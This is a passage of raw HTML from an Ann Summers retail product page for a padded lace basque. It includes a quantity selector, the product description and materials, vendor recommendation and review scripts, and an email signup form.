                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-CORSET_color=Bright%20Pink&amp;pid=NEW-ROMANCE-CORSET&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="NEW-ROMANCE-CORSET"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=NEW-ROMANCE-CORSET&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="NEW-ROMANCE-CORSET"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="87.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 87.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="13.0">
        
        $ 13.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="NEW-ROMANCE-CORSET"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Embrace your flirty side in our New Romance Padded Plunge Basque. Made from delicate rose embroidery and stretch lace that offers sensual allure. It is designed with plunge shaped padded, underwired cups to enhance the bust and corset style boning around the waistline for a sculpted silhouette. Finished with heart-shaped hardware, adjustable shoulder straps and a hook and eye closure on the back. Pair with the rest of the New Romance range for a complete ensemble. 
</p>
Browse our <a href="https://www.annsummers.com/lingerie/all-lingerie/"style="text-decoration:underline;">full lingerie collection</a> for more to suit you or take a look at our <a href="https://www.annsummers.com/lingerie/sexy-lace-collection/"style="text-decoration:underline;">Sexy Lace </a> collection for eco-friendly styling.
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Made from rose embroidery and stretch lace
          </li>
        
          <li class="feature-value">
            Padded
          </li>
        
          <li class="feature-value">
            Plunge
          </li>
        
          <li class="feature-value">
            Underwired
          </li>
        
          <li class="feature-value">
            Heart-shaped hardware
          </li>
        
          <li class="feature-value">
            Corset style boning at waist
          </li>
        
          <li class="feature-value">
            Adjustable shoulder straps and hook and eye closure at back
          </li>
        
          <li class="feature-value">
            51% Polyester, 41% Polyamide, 8% Elastane. Foam Cup 100% Polyurethane. Cup Liner: 100% Polyester. Excluding Trims
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('NEW-ROMANCE-CORSET');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="NEW-ROMANCE-CORSET" data-yotpo-name="New Romance Padded Basque"
    data-yotpo-url="https://www.annsummers.com/new-romance-padded-basque/NEW-ROMANCE-CORSET.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf1d7d06a/images/2007350/2007350_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('NEW-ROMANCE-CORSET');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="NEW-ROMANCE-CORSET" data-yotpo-name="New Romance Padded Basque"
    data-yotpo-url="https://www.annsummers.com/new-romance-padded-basque/NEW-ROMANCE-CORSET.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf1d7d06a/images/2007350/2007350_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 